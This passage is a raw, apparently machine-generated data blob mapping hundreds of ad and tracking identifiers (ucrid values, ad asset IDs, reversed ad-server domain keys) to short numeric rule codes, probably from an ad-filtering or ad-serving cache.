crid=17552127238403282105":"1#1:65544","ucrid=5264447136255356741":"1#1:65544","ucrid=16761067422473729678":"1#1:65544","ucrid=1937549990361434061":"1#1:65544","ucrid=1742583790818317446":"1#1:65544","ucrid=9721477777495907727":"1#1:65544","ucrid=17507477360546491229":"1#1:65544","ucrid=16067965883993203832":"1#1:65544","ucrid=1974528549004205350":"1#1:65544","ucrid=11510423674518230899":"1#1:65544","ucrid=6458747763075477631":"1#1:65544","ucrid=13918208110904354574":"1#1:65544","ucrid=16681418605634847222":"1#1:65544","ucrid=424633840874478595":"1#1:65544","ucrid=17364120921090678723":"1#1:65544","ucrid=5514120381162661882":"1#1:65544","ucrid=10771757190513975107":"1#1:65544","ucrid=6287471513772667663":"1#1:65544","ucrid=16570768505292091736":"1#1:65544","ucrid=9345549552001314525":"1#1:65544","ucrid=11117865578636797422":"1#1:65544","ucrid=18018751485599414803":"1#1:65544","ucrid=9760144845159938995":"1#1:65544","ucrid=17873152095879463123":"1#1:65544","ucrid=4520204456886217558":"1#1:65544","ucrid=1446712814131119437":"1#1:65544","ucrid=10855682440156342607":"1#1:65544","ucrid=8339882144528233009":"1#1:65544","ucrid=3351008942351147523":"1#1:65544","ucrid=9860104723047109270":"1#1:65544","ucrid=15087584103626655258":"1#1:65544","ucrid=5157604810701624751":"1#1:65544","ucrid=14716081449764236489":"1#1:65544","ucrid=12859683852644482965":"1#1:65544","ucrid=12222410281105755896":"1#1:65544","ucrid=6719081501515819286":"1#1:65544","ucrid=10485050592836200273":"1#1:65544","ucrid=2975987022110974205":"1#1:65544","ucrid=4271868997028890652":"1#1:65544","ucrid=749859994483580797":"1#1:65544","ucrid=1085800250811672010":"1#1:65544","ucrid=14630541048250382756":"1#1:65544","ucrid=1076898507374648564":"1#1:65544","ucrid=1965654223843467150":"1#1:65544","ucrid=5134854269900542107":"1#1:65544","ucrid=7005074715988944911":"1#1:65544","ucrid=5123842500540601916":"1#1:65544","ucrid=6786157589034716847":"1#1:65544","ucrid=16852781892939093041":"1#1:65544","ucrid=7460498278079594766":"1#1:65544","ucrid=18314562553304695624":"1#1:65544","ucrid=2321326372638004764":"1#1:65544","ucrid=3236131229492221418":"1#1:65544","ucrid=6651595545305577415":"1#1:65544","ucrid=7988845253764823048":"1#1:65544","ucrid=18354835428866859061":"1#1:65544","ucrid=195437988504727693":"1#1:65544","ucrid=12977891887783700090":"1#1:65544","ucrid=15903769468899060931":"1#1:65544","ucrid=4788619530325913806":"1#1:65544","ucrid=12210379349630540973":"1#1:65544","ucrid=4240971755702755152":"1#1:65544","ucrid=2241218605825143037":"1#1:65544","ucrid=13376910225265547938":"1#1:65544","ucrid=17477253824862562326":"1#1:65544","ucrid=4817920231873287513":"1#1:65544","ucrid=15721094589564023367":"1#1:65544","ucrid=7466273694310119458":"1#1:65544","ucrid=17741336318628828464":"1#1:65544","ucrid=6759759766572065800":"1#1:65544","ucrid=15032423421980662612":"1#1:65544","ucrid=15610689565489380233":"1#1:65544","ucrid=3714061517186713550":"1#1:65544","ucrid=11976403471722257090":"1#1:65544","ucrid=16235782644827391506":"1#1:65544","ucrid=12002275004973230001":"1#1:65544","ucrid=17831312441645898020":"1#1:65544","ucrid=12761450040991955378":"1#1:65544","ucrid=4416572074770170460":"1#1:65544","ucrid=2044540616927525923":"1#1:65544","ucrid=15068721932182337725":"1#1:65544","ucrid=17775975269577072299":"1#1:65544","ucrid=11342388548232955158":"1#1:65544","ucrid=3884665792860307837":"1#1:65544","ucrid=6924726175212468797":"1#1:65544","ucrid=917653322111819250":"1#1:65544","ucrid=13660990305579223868":"1#1:65544","ucrid=13175990972395162157":"1#1:65544","ucrid=8285481617518978353":"1#1:65544","ucrid=14174786285108528766":"1#1:65544","ucrid=5183711551869745464":"1#1:65544","ucrid=11407130489807033331":"1#1:65544","ucrid=16094290690121239388":"1#1:65544","ucrid=765281920763930370":"1#1:65544","ucrid=13293713410257547823":"1#1:65544","ucrid=16544255799724967498":"1#1:65544","ucrid=14751830957805694541":"1#1:65544","ucrid=12836639243351412519":"1#1:65544","ucrid=8640215835758186375":"1#1:65544","ucrid=3838620643916720705":"1#1:65544","ucrid=5175420143625612544":"1#1:65544","ucrid=16694915668595192599":"1#1:65544","ucrid=3952859147499237651":"1#1:65544","ucrid=11753449196712346894":"1#1:65544","ucrid=12969771699784187322":"1#1:65544","ucrid=10177671514358430569":"1#1:65544","ucrid=6771910476585195176":"1#1:65544","ucrid=1258762300696444145":"1#1:65544","ucrid=3056162964060829835":"1#1:65544","ucrid=17179953625113870749":"1#1:65544","ucrid=12000409666918614346":"1#1:65544","ucrid=15050911696370526654":"1#1:65544","ucrid=1196205982318214321":"1#1:65544","ucrid=5040203771144385502":"1#1:65544","ucrid=3019054531905821458":"1#1:65544","ucrid=13247288513090790205":"1#1:65544","ucrid=5998133698861601387":"1#1:65544","ucrid=11577697100530577521":"1#1:65544","ucrid=854575898025133387":"1#1:65544","ucrid=15663532102753049655":"1#1:65544","ucrid=11012257933163411317":"1#1:65544","ucrid=9530574644221861317":"1#1:65544","ucrid=17177329199097499267":"1#1:65544","ucrid=15741247977558216397":"1#1:65544","ucrid=9371353792253019558":"1#1:65544","ucrid=9173609732045466267":"1#1:65544","ucrid=14775241565980622459":"1#1:65544","ucrid=7343547320612711533":"1#1:65544","ucrid=8198481962619366069":"1#1:65544","ucrid=17876276096721677342":"1#1:65544","ucrid=4319912209082686799":"1#1:65544","ucrid=10676281401353396223":"1#1:65544","ucrid=6930550743759415718":"1#1:65544","ucrid=16648495370363505939":"1#1:65544","ucrid=2745904995086944038":"1#1:65544","ucrid=7553782947627918668":"1#1:65544","ucrid=11373287789843355722":"1#1:65544","ucrid=14705353594523300026":"1#1:65544","ucrid=15035485225741382565":"1#1:65544","ucrid=14718774412308763149":"1#1:65544","ucrid=5352737098249070402":"1#1:65544","ucrid=13286168830458806264":"1#1:65544","ucrid=17729770600458682919":"1#1:65544","ucrid=590437744664554075":"1#1:65544","ucrid=15169434560561929448":"1#1:65544","ucrid=3841371705741129288":"1#1:65544","ucrid=1987941166858784053":"1#1:65544","ucrid=2522069149859925813":"1#1:65544","ucrid=7571918030465225019":"1#1:65544","ucrid=12992160870210853298":"1#1:65544","ucrid=470126086684661375":"1#1:65544","ucrid=5472571009550528335":"1#1:65544","ucrid=5653320956747182870":"1#1:65544","ucrid=8281892772991114394":"1#1:65544","ucrid=11810394172314586799":"1#1:65544","ucrid=13163570537379690523":"1#1:65544","ucrid=12906803537589844920":"1#1:65544","ucrid=1625862422761169251":"1#1:65544","ucrid=368525239346067114":"1#1:65544","ucrid=12960723366068420955":"1#1:65544","ucrid=2875136934048047215":"1#1:65544","ucrid=4145630061101530252":"1#1:65544","ucrid=17872770830794662757":"1#1:65544","ucrid=15503674023327810534":"1#1:65544","ucrid=18169121584339268919":"1#1:65544","ucrid=11167180175269334334":"1#1:65544","ucrid=2932301408313770816":"1#1:65544","ucrid=17313743461842740747":"1#1:65544","ucrid=3909650268032010457":"1#1:65544","ucrid=11772713067774251544":"1#1:65544","ucrid=14497033245984305406":"1#1:65544","ucrid=13728202697882169085":"1#1:65544","ucrid=17832316654804704929":"1#1:65544","ucrid=12193608028002404088":"1#1:65544","ucrid=12018549986907507544":"1#1:65544","ucrid=13080517590165650024":"1#1:65544","ucrid=1598600223253245968":"1#1:65544","ucrid=3997583596176500064":"1#1:65544","ucrid=13623931989379234380":"1#1:65544","ucrid=8822536270978415014":"1#1:65544","ucrid=8064722508453299931":"1#1:65544","ucrid=3756426452846747095":"1#1:65544","ucrid=18020574461143889338":"1#1:65544","ucrid=6122183059520839721":"1#1:65544","ucrid=6933849812823907106":"1#1:65544","ucrid=10193506034393648762":"1#1:65544","ucrid=14368237900841165764":"1#1:65544","ucrid=4633215979506525004":"1#1:65544","ucrid=14542455457629335160":"1#1:65544","ucrid=14672660676453694400":"1#1:65544","ucrid=4940797679491941253":"1#1:65544","ucrid=15719095789842882212":"1#1:65544","ucrid=15375757816177430787":"1#1:65544","ucrid=1429943130117254347":"1#1:65544","ucrid=12260588652156640177":"1#1:65544","ucrid=6595936960488715611":"1#1:65544","ucrid=16368103352113155208":"1#1:65544","ucrid=3352549190159880235":"1#1:65544","ucrid=2893826637293764750":"1#1:65544","ucrid=4249116608535496113":"1#1:65544","ucrid=2903120307997973148":"1#1:65544","ucrid=6904510441428918307":"1#1:65544","ucrid=9301661373858553619":"1#1:65544","ucrid=9649677284522307527":"1#1:65544","ucrid=10477155388850071950":"1#1:65544","ucrid=3309346610078405125":"1#1:65544","ucrid=10982892604124447974":"1#1:65544","ucrid=13405729448014098928":"1#1:65544","ucrid=4736843482863847598":"1#1:65544","ucrid=17701967431795580836":"1#1:65544","ucrid=9220493531591349397":"1#1:65544","ucrid=6293519995887374607":"1#1:65544","ucrid=10677446990569060142":"1#1:65544","ucrid=7993680952388490895":"1#1:65544","ucrid=13386624231270356003":"1#1:65544","ucrid=1765126407114818158":"1#1:65544","ucrid=17425375796590238129":"1#1:65544","ucrid=11550321906971843555":"1#1:65544","ucrid=14898780031051515325":"1#1:65544","ucrid=10980911258461360833":"1#1:65544","ucrid=6012228971426161871":"1#1:65544","ucrid=10871244588886287687":"1#1:65544","ucrid=3976462257834182192":"1#1:65544","ucrid=4294936820086932018":"1#1:65544","ucrid=17962745841920832968":"1#1:65544","ucrid=7316106974261910512":"1#1:65544","ucrid=10090615475837233439":"1#1:65544","ucrid=13464833168967125633":"1#1:65544","ucrid=575449373959773905":"1#1:65544","ucrid=8606969953854635593":"1#1:65544","ucrid=7598832520098375230":"1#1:65544","ucrid=8278206963282697759":"1#1:65544","ucrid=17262575530774185144":"1#1:65544","ucrid=6375780871388465275":"1#1:65544","ucrid=3535847714617877748":"1#1:65544","ucrid=9066807112665262255":"1#1:65544","ucrid=17570888467507662282":"1#1:65544","ucrid=6226140060468489469":"1#1:65544","ucrid=4733443739970169744":"1#1:65544","ucrid=9111015768372608389":"1#1:65544","ucrid=11689384772131350065":"1#1:65544","ucrid=15215606757424030936":"1#1:65544","ucrid=5268931981961537324":"1#1:65544","ucrid=3241581064551171958":"1#1:65544","ucrid=4696910054317500828":"1#1:65544","ucrid=3098129222180798970":"1#1:65544","ucrid=13730969369746420441":"1#1:65544","ucrid=6021959592284510348":"1#1:65544","ucrid=18205341623150884048":"1#1:65544","ucrid=16063378026361534788":"1#1:65544","ucrid=13949609715938239069":"1#1:65544","ucrid=15254601243020983222":"1#1:65544","ucrid=1603801358428666584":"1#1:65544","ucrid=4599220985990465816":"1#1:65544","ucrid=18088363245298730371":"1#1:65544","ucrid=9720873190332104336":"1#1:65544","ucrid=14026822554101814755":"1#1:65544","ucrid=2730718679225307203":"1#1:65544","ucrid=7836413841736838537":"1#1:65544","ucrid=9971679552395855163":"1#1:65544","ucrid=17182862859570319834":"1#1:65544","ucrid=17723410952043925807":"1#1:65544","ucrid=1786747346858371204":"1#1:65544","ucrid=10080715622174804769":"1#1:65544","ucrid=10763767360991325162":"1#1:65544","ucrid=17680031831929002599":"1#1:65544","ucrid=13291382593036727116":"1#1:65544","ucrid=8024196069327357327":"1#1:65544","ucrid=1532645702319706409":"1#1:65544","ucrid=16199514681305114509":"1#1:65544","ucrid=17905051292854094774":"1#1:65544","ucrid=2130503021913693011":"1#1:65544","ucrid=17042438778319683048":"1#1:65544","ucrid=2738385732337494957":"1#1:65544","ucrid=17908841193759317748":"1#1:65544","ucrid=17508452226815775847":"1#1:65544","ucrid=10256594929928352550":"1#1:65544","ucrid=12094841058557518761":"1#1:65544","ucrid=4986823318075368856":"1#1:65544","ucrid=139840063869655453":"1#1:65544","ucrid=16560048349637763548":"1#1:65544","ucrid=3129724735585874167":"1#1:65544","ucrid=16517668984752353783":"1#1:65544","ucrid=8504874877256720097":"1#1:65544","ucrid=11787787639137357949":"1#1:65544","ucrid=10057866163834132272":"1#1:65544","ucrid=14422658281808511803":"1#1:65544","ucrid=5935905491518753725":"1#1:65544","ucrid=9643672002534815760":"1#1:65544","ucrid=6865963254880227843":"1#1:65544","ucrid=3334172087107659152":"1#1:65544","ucrid=12698267261164401849":"1#1:65544","ucrid=3109662039839875168":"1#1:65544","ucrid=11954685109826867135":"1#1:65544","ucrid=1120244401771162240":"1#1:65544","ucrid=9507926086441908735":"1#1:65544","ucrid=17480838649534574522":"1#1:65544","ucrid=10279914875307858450":"1#1:65544","ucrid=14717550106774932487":"1#1:65544","ucrid=16223345263992529964":"1#1:65544","ucrid=956267108861493923":"1#1:65544","ucrid=8507454756265448066":"1#1:65544","ucrid=6622423062365838932":"1#1:65544","ucrid=8139874950586863615":"1#1:65544","ucrid=10418072903852178325":"1#1:65544","ucrid=14282840593398717604":"1#1:65544","ucrid=4039747806584991929":"1#1:65544","ucrid=12400968872663992822":"1#1:65544","ucrid=4804123266154962328":"1#1:65544","ucrid=993521450114941717":"1#1:65544","ucrid=11643502899040928252":"1#1:65544","ucrid=3513822043772655073":"1#1:65544","ucrid=6729852405389622164":"1#1:65544","ucrid=14990098528490167914":"1#1:65544","ucrid=3925570121186994653":"1#1:65544","ucrid=11713104944455158386":"1#1:65544","ucrid=7349923005483280673":"1#1:65544","ucrid=7072718201306393082":"1#1:65544","ucrid=5263708015142269814":"1#1:65544","ucrid=11252670771466849326":"1#1:65544","ucrid=4272707921410303143":"1#1:65544","ucrid=1982217370699435317":"1#1:65544","ucrid=734656210401773290":"1#1:65544","ucrid=7010633553857707255":"1#1:65544","ucrid=14488442494967947356":"1#1:65544","ucrid=182796166517069350":"1#1:65544","ucrid=9466646387106449143":"1#1:65544","ucrid=14542207244348202365":"1#1:65544","ucrid=8876431608385101855":"1#1:65544","ucrid=7487399838656409536":"1#1:65544","ucrid=9718228457502267494":"1#1:65544","ucrid=14127106252723470450":"1#1:65544","ucrid=4924228890817409052":"1#1:65544","ucrid=7426284777879643384":"1#1:65544","ucrid=12434530406485777688":"1#1:65544","ucrid=2963905828703275991":"1#1:65544","ucrid=14225426965351126482":"1#1:65544","ucrid=2293312044822628387":"1#1:65544","ucrid=710953825443258349":"1#1:65544","ucrid=2363556128222164308":"1#1:65544","ucrid=14919999489399227918":"1#1:65544","ucrid=6635043350355333248":"1#1:65544","ucrid=3021986229455726669":"1#1:65544","ucrid=15057253629673321520":"1#1:65544","ucrid=7476108875487820073":"1#1:65544","ucrid=5885274138250716420":"1#1:65544","ucrid=15436751509188750050":"1#1:65544","ucrid=9113317803134553276":"1#1:65544","ucrid=16229932148021520391":"1#1:65544","ucrid=14029980105850292872":"1#1:65544","ucrid=8234166918429882982":"1#1:65544","ucrid=10044989595586718018":"1#1:65544","ucrid=5696421541533856579":"1#1:65544","ucrid=2396259993631460830":"1#1:65544","ucrid=9996625517593644364":"1#1:65544","ucrid=2391629553612809028":"1#1:65544","ucrid=11506268021351983896":"1#1:65544","ucrid=1604507342818300646":"1#1:65544","ucrid=17460312228329426502":"1#1:65544","ucrid=11277925712907764875":"1#1:65544","ucrid=1260137881495260245":"1#1:65544","ucrid=2417402464873228557":"1#1:65544","ucrid=5111037577944951578":"1#1:65544","ucrid=13416040639974928115":"1#1:65544","ucrid=5848447901841061957":"1#1:65544","ucrid=11004164554496988503":"1#1:65544","ucrid=16246876502354339111":"1#1:65544","ucrid=11922427603620387454":"1#1:65544","ucrid=8846718987314076479":"1#1:65544","ucrid=4153076672510720488":"1#1:65544","ucrid=1959444547557316339":"1#1:65544","ucrid=13646838817945867421":"1#1:65544","ucrid=17267675429141636182":"1#1:65544","ucrid=12338087513880680173":"1#1:65544","ucrid=17908307096945646000":"1#1:65544","ucrid=7273207227290379342":"1#1:65544","ucrid=7462381941078211471":"1#1:65544","ucrid=11697665340934755875":"1#1:65544","ucrid=13173706983682095096":"1#1:65544","ucrid=18392743325737278799":"1#1:65544","ucrid=8469989313498205371":"1#1:65544","ucrid=2148658857939426340":"1#1:65544","ucrid=583083789340856145":"1#1:65544","ucrid=12731172347958068084":"1#1:65544","ucrid=486151690864661574":"1#1:65544","ucrid=8095829564894580414":"1#1:65544","ucrid=1710795748194199794":"1#1:65544","ucrid=17443798181796442714":"1#1:65544","ucrid=14170475379507306822":"1#1:65544","ucrid=5593978181690035474":"1#1:65544","ucrid=18375550948048657950":"1#1:65544","ucrid=10479961175497544035":"1#1:65544","ucrid=1161892601165580591":"1#1:65544","ucrid=2293931925987895757":"1#1:65544","ucrid=8702712985558506066":"1#1:65544","ucrid=11887332348598957342":"1#1:65544","ucrid=4969184909965683910":"1#1:65544","ucrid=1778799216478040803":"1#1:65544","ucrid=7725007838781602336":"1#1:65544","ucrid=10872079043561063569":"1#1:65544","ucrid=4843625962774798247":"1#1:65544","ucrid=18277689821303954851":"1#1:65544","ucrid=11974908973366505356":"1#1:65544","ucrid=11435120879607018128":"1#1:65544","ucrid=13996132299695187425":"1#1:65544","ucrid=1701659090560900469":"1#1:65544","ucrid=17446180638146703895":"1#1:65544","ucrid=9907178370560720722":"1#1:65544","ucrid=17216022693843446688":"1#1:65544","ucrid=8411710042621235239":"1#1:65544","ucrid=15418384667208929695":"1#1:65544","ucrid=2177472518817312055":"1#1:65544","ucrid=4736062093075307239":"1#1:65544","ucrid=1384279583284618483":"1#1:65544","ucrid=15749780177645888873":"1#1:65544","ucrid=2056424978212116138":"1#1:65544","ucrid=1997737781926189402":"1#1:65544","ucrid=5588636177437097379":"1#1:65544","ucrid=3997434280813659243":"1#1:65544","ucrid=13003612324964348997":"1#1:65544","ucrid=8081911580668675780":"1#1:65544","ucrid=13155397236026094761":"1#1:65544","ucrid=10639587681342802929":"1#1:65544","ucrid=4428593476716883193":"1#1:65544","ucrid=5647677134883892430":"1#1:65544","ucrid=12248195046570376410":"1#1:65544","ucrid=14381484791434483306":"1#1:65544","ucrid=13111464177876767849":"1#1:65544","ucrid=6650326880810282536":"1#1:65544","ucrid=13153015285481344341":"1#1:65544","ucrid=4214137827574189487":"1#1:65544","ucrid=4855594136794768650":"1#1:65544","ucrid=8928545198925088947":"1#1:65544","ucrid=10022803104800014207":"1#1:65544","ucrid=18399912815526306995":"1#1:65544","ucrid=4404258632943363331":"1#1:65544","ucrid=7055591653651284498":"1#1:65544","ucrid=5636845838740985443":"1#1:65544","ucrid=3537372822539645876":"1#1:65544","ucrid=15466314355898340978":"1#1:65544","ucrid=12540837928372066262":"1#1:65544","ucrid=5961361135140872722":"1#1:65544","ucrid=1557066376937588686":"1#1:65544","ucrid=1413628829795035369":"1#1:65544","ucrid=15607396270617132291":"1#1:65544","ucrid=4826160423174168789":"1#1:65544","ucrid=544515570348250899":"1#1:65544","ucrid=6315252214898852978":"1#1:65544","ucrid=6915494506775605471":"1#1:65544","ucrid=4793030168692333644":"1#1:65544","ucrid=1689702329865033275":"1#1:65544","ucrid=9890943563033178164":"1#1:65544","ucrid=8639495901937621497":"1#1:65544","ucrid=3848590887776030398":"1#1:65544","ucrid=3188970580947934504":"1#1:65544","ucrid=7665305967547090801":"1#1:65544","ucrid=507324131307824554":"1#1:65544","ucrid=7445356672365563255":"1#1:65544","ucrid=13468611451398429068":"1#1:65544","ucrid=12352524914980815468":"1#1:65544","ucrid=11282399842609273610":"1#1:65544","ucrid=7438618934254456165":"1#1:65544","ucrid=13613129378088861696":"1#1:65544","ucrid=18066582172430365334":"1#1:65544","ucrid=1654571589073892462":"1#1:65544","ucrid=15288184026948951732":"1#1:65544","ucrid=512354943982569246":"1#1:65544","ucrid=231432328857571434":"1#1:65544","ucrid=6520100871232399319":"1#1:65544","ucrid=13724625895571369767":"1#1:65544","ucrid=4012279364957733720":"1#1:65544","ucrid=16064276387413751231":"1#1:65544","ucrid=7018379419317844392":"1#1:65544","ucrid=13571103044871490745":"1#1:65544","ucrid=6099215201860692412":"1#1:65544","ucrid=14458042296537211493":"1#1:65544","ucrid=10255168026528255289":"1#1:65544","ucrid=11087478164906712612":"1#1:65544","ucrid=13716878227252185433":"1#1:65544","ucrid=11530029837816953005":"1#1:65544","ucrid=16091759848420517444":"1#1:65544","ucrid=18207111338772635852":"1#1:65544","ucrid=16354031577838150143":"1#1:65544","ucrid=9010065174358347056":"1#1:65544","ucrid=419115054871599688":"1#1:65544","ucrid=15035268297514228341":"1#1:65544","ucrid=8168535546146025229":"1#1:65544","ucrid=11987420882667479826":"1#1:65544","ucrid=18119223094976774174":"1#1:65544","ucrid=1033004379688527558":"1#1:65544","ucrid=7493348170769193047":"1#1:65544","ucrid=11308987709218027233":"1#1:65544","ucrid=14693647512299515275":"1#1:65544","ucrid=8264604961002257235":"1#1:65544","ucrid=14625740979944913609":"1#1:65544","ucrid=12745293487570888233":"1#1:65544","ucrid=4588297967207411751":"1#1:65544","ucrid=5796553864726989823":"1#1:65544","ucrid=2215476150417150100":"1#1:65544","ucrid=3514659121033333803":"1#1:65544","ucrid=9302002322606159337":"1#1:65544","ucrid=532543101006063352":"1#1:65544","ucrid=16504874879218913446":"1#1:65544","ucrid=11685648770172349342":"1#1:65544","ucrid=16923883033293760843":"1#1:65544","ucrid=15483827861067988723":"1#1:65544","ucrid=6423209675973719199":"1#1:65544","ucrid=5328889711138848680":"1#1:65544","ucrid=17292373655103871077":"1#1:65544","ucrid=9114508599560697236":"1#1:65544","ucrid=11763909958481374077":"1#1:65544","ucrid=4058725440631591960":"1#1:65544","ucrid=16999720562603010209":"1#1:65544","ucrid=18418926533369789705":"1#1:65544","ucrid=2053844756513180441":"1#1:65544","ucrid=2370551973062263306":"1#1:65544","ucrid=4764651116788129215":"1#1:65544","ucrid=11971971142893175692":"1#1:65544","ucrid=12099247889391253856":"1#1:65544","ucrid=14146800559284599486":"1#1:65544","ucrid=3556108743643984477":"1#1:65544","ucrid=2600017299750448147":"1#1:65544","ucrid=13425090456542280639":"1#1:65544","ucrid=8379373453343369589":"1#1:65544","ucrid=13317575140806978367":"1#1:65544","ucrid=18340352358267223690":"1#1:65544","ucrid=3031201093860685318":"1#1:65544","ucrid=4664139006230857588":"1#1:65544","ucrid=15669782775000297580":"1#1:65544","ucrid=4055879577746431180":"1#1:65544","ucrid=7174945416606242092":"1#1:65544","ucrid=1991008783934752416":"1#1:65544","ucrid=17315647940331704039":"1#1:65544","ucrid=8634962478892637661":"1#1:65544","ucrid=1289266930620370646":"1#1:65544","ucrid=11426230789195283381":"1#1:65544","ucrid=5834591218077449336":"1#1:65544","ucrid=14694522157602873180":"1#1:65544","ucrid=10361783320947983445":"1#1:65544","ucrid=10262320589521471892":"1#1:65544","ucrid=5348983486102701459":"1#1:65544","ucrid=2303584654622465938":"1#1:65544","ucrid=2078210799749731350":"1#1:65544","ucrid=11279810651854300169":"1#1:65544","ucrid=7558673217155691798":"1#1:65544","ucrid=7494066376959339416":"1#1:65544","ucrid=4776137410838338949":"1#1:65544","ucrid=4092160334119297121":"1#1:65544","ucrid=10156711413727608791":"1#1:65544","ucrid=3988684993071100861":"1#10:67438","ucrid=13929770936906105599":"1#10:67438","ucrid=595877935369507796":"1#10:67438","ucrid=9633314288769181957":"1#10:67438","ucrid=9543831596203496395":"1#15:59152","ucrid=2311600653363331462":"1#15:59152","ucrid=8765548349451228960":"1#15:59152","ucrid=1807919535162976499":"1#19:58710","ucrid=16762201659636469632":"1#19:58710","ucrid=8173140246077781206":"1#19:58710","ucrid=6010358603042760980":"1#19:58710","ucrid=13933136847875935641":"1#19:58710"},"ten.mrofda.1s":{"69783236":"1#1:65544","72818852":"1#24:58098","72818853":"1#24:58098","72818854":"1#24:58098","72818857":"1#24:58098","72818858":"1#24:58098","73818457":"1#1:65544","73818698":"1#1:65544","73902830":"1#1:65544","73902833":"1#1:65544","74025203":"1#1:65544","74025207":"1#1:65544","74025243":"1#1:65544","74025247":"1#1:65544","74220155":"1#1:65544","ADFassetID=19626083":"1#1:65544","ADFassetID=19626105":"1#1:65544","ADFassetID=18583952":"1#1:65544","ADFassetID=18569337":"1#1:65544","ADFassetID=19840657":"1#1:65544","ADFassetID=18569335":"1#1:65544","ADFassetID=18569378":"1#1:65544","ADFassetID=19626074":"1#1:65544","ADFassetID=19626084":"1#1:65544","ADFassetID=18569617":"1#1:65544","ADFassetID=18569615":"1#1:65544","ADFassetID=18583964":"1#1:65544","ADFassetID=19626104":"1#1:65544","ADFassetID=19626076":"1#1:65544","ADFassetID=19626097":"1#1:65544","ADFassetID=19626085":"1#1:65544","ADFassetID=19626075":"1#1:65544","ADFassetID=19508367":"1#1:65544","ADFassetID=19508361":"1#1:65544","ADFassetID=19560089":"1#4:69663$15:59152","ADFassetID=16678559":"1#10:67438","ADFassetID=19839164":"1#15:59152","ADFassetID=19557203":"1#15:59152","ADFassetID=19887290":"1#15:59152","ADFassetID=18098145":"1#15:59152","ADFassetID=17686566":"1#15:59152"},"ten.ndm2.0s":{"/7055891197328729200":"1#1:65544","/11262074750777910154":"1#1:65544","/1011431187420360497":"1#1:65544","/1591444720347896321":"1#1:65544","/15383578987081119960":"1#1:65544","/7248620445083777976":"1#1:65544","/7159762478686886865/":"1#1:65544","/13782117764860519488":"1#1:65544","/12523066533734554003":"1#1:65544","/15304149958207611497/":"1#1:65544","/10257447127989561368":"1#1:65544","/3126211666508347608":"1#1:65544","/8217535042610213560":"1#1:65544","/10296507632374779065/":"1#1:65544","/13413206182268087762/":"1#1:65544","/8255619133286605826":"1#1:65544","/13260738728309977096/":"1#1:65544","/13268932147240528904/":"1#1:65544","/6515217028411049873/":"1#1:65544","/8009760048228448741":"1#1:65544","/10934904649332248053/":"1#1:65544","/8995778659503464760":"1#1:65544","/2616932270183271026":"1#1:65544","/2863884543777772295/":"1#1:65544","/11052490741341648929":"1#1:65544","/1134484683486544400/":"1#1:65544","/18119449529981166045/":"1#1:65544","/7296017483181603534/":"1#1:65544","/14348089563920629510/":"1#1:65544","/15231557588372133532":"1#1:65544","/10471375656250589055":"1#1:65544","/4902289142353801372":"1#1:65544","/2214433373700740712":"1#1:65544","/15769502712508810229":"1#1:65544","/15119725527798318682":"1#1:65544","/11279018959675800116":"1#1:65544","/2878407324718877297":"1#1:65544","/9187976986830655461":"1#1:65544","/10375321986791695618":"1#1:65544","/94104498718788306/":"1#1:65544","/6159636140010492508":"1#1:65544","/1469587971661267382":"1#1:65544","/8994139626450274794":"1#1:65544","/15294038369786783635/":"1#1:65544","/5786721455935435038/":"1#1:65544","/15739305862277322920":"1#1:65544","/2869264509994548613/":"1#1:65544","/11759046765394726921":"1#1:65544","/2419646431788774420/":"1#1:65544","/13753438117436798176/":"1#1:65544","/14876349788492788562":"1#1:65544","/431452737104168198/":"1#1:65544","/607029550971291401":"1#1:65544","/11823798027061373436/":"1#1:65544","/12322945723447447149":"1#1:65544","/6633785472823941932":"1#1:65544","/11646188428844824949":"1#1:65544","/8724096562697429511":"1#1:65544","/14227361975664801784":"1#1:65544","/14067065543995195652":"1#1:65544","/11113607239302455412":"1#1:65544","/11838146051372788830/":"1#1:65544","/516866768279039944":"1#1:65544","/3000038132459577885":"1#1:65544","/7801754706850482044/":"1#1:65544","/5971262532687980228/":"1#1:65544","/6191891982085303618/":"1#1:65544","/10351550143352972684":"1#1:65544","/12794375547951812657":"1#1:65544","/17290120232804981824":"1#1:65544","/6613811286077339515/":"1#1:65544","/229694169075064072":"1#1:65544","/25908887904791216":"1#1:65544","/2192650274300231155":"1#1:65544","/18364362900166806974":"1#1:65544","/8740556121465699357":"1#1:65544","/8431937140191945731":"1#1:65544","/6390045789905808380":"1#1:65544","/12113893033490493783":"1#1:65544","/17285088899021785707":"1#1:65544","/1157235251761568214/":"1#1:65544","/4323278204401510153":"1#1:65544","/10062835015064643513":"1#1:65544","/17276667962735922405":"1#1:65544","/1299056969184333456/":"1#1:65544","/17834331167404380287":"1#1:65544","/511725861087181791":"1#1:65544","/13215369386420648102":"1#1:65544","/2256723010318236731/":"1#1:65544","/5829162174317272165":"1#1:65544","/4289041863162531145":"1#1:65544","/16091991401644822352/":"1#1:65544","/12876512970275913743/":"1#1:65544","/17639600138720789151/":"1#1:65544","/8231829054791437050/":"1#1:65544","/7056052424500330598/":"1#1:65544","/16364669167782177075/":"1#1:65544","/15758685134745982447/":"1#1:65544","/3225798076107169854/":"1#1:65544","/17822849566116654017/":"1#1:65544","/8762520630687252966/":"1#1:65544","/6081405156174328313/":"1#1:65544","/2511571674820489253/":"1#1:65544","/7421123453382558171":"1#1:65544","/3732855255810595053":"1#1:65544","/6790894329612796363":"1#1:65544","/5572349393417845393":"1#1:65544","/8888081556839839503":"1#1:65544","/1454183137195053310":"1#1:65544","/5468843015056028163":"1#1:65544","/1683932181483465131":"1#1:65544","/17889365067294757053":"1#1:65544","/10721866699922508752":"1#1:65544","/3191460279957496454":"1#1:65544","/2790879648141387431":"1#1:65544","/13218704685665647418":"1#1:65544","/282847783690778058":"1#1:65544","/14026564125821011610":"1#10:67438","/11920648792378171156/":"1#10:67438","/16706514452411283563":"1#10:67438","/11425155251904496725/":"1#10:67438","/16406012060851920455/":"1#10:67438","/9505060144993803737/":"1#10:67438","/4193715566348891859":"1#10:67438","/17813478761303845593/":"1#10:67438","/5421960138205491432/":"1#10:67438","/14666661890131793421/":"1#10:67438","/11638864499998011106/":"1#10:67438","/2263842473180618427":"1#10:67438","/8840718380322816914":"1#10:67438","/2424453544650506486":"1#10:67438","/766064630364338087/":"1#10:67438","/8662664281203143547":"1#15:59152","/9494850591436359089":"1#15:59152","/3916287130289183141":"1#15:59152","/202631709307580120/":"1#15:59152","/5100238694498595302":"1#15:59152","/278352424267513335":"1#15:59152","/5352143476004949139":"1#15:59152","/17313103543756098121":"1#15:59152","/7488224984790222812":"1#15:59152","/simgad/16041082550631642493":"1#1:m","/simgad/7889570235278344221":"1#1:m","/simgad/14118108448877286873":"1#1:m","/simgad/1504039724867421791":"1#1:m","/simgad/17005939825924375193":"1#1:m"